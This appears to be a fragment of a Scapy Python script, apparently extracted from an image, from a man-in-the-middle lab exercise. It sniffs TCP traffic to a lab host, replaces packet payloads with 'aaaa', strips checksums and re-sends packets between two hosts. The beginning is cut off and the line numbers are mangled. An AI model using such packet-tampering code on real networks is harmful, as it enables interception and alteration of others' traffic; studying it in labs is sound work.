 7                newdata = 'aaaa'
8                send(newpkt/newdata)
9            else:
0                send(newpkt)
1    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
2          newpkt = IP(bytes(pkt[IP]))
3          del(newpkt.chksum)
4          del(newpkt[TCP].chksum)
5          send(newpkt)
6 f = "tcp and host 10.9.0.5"
7 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)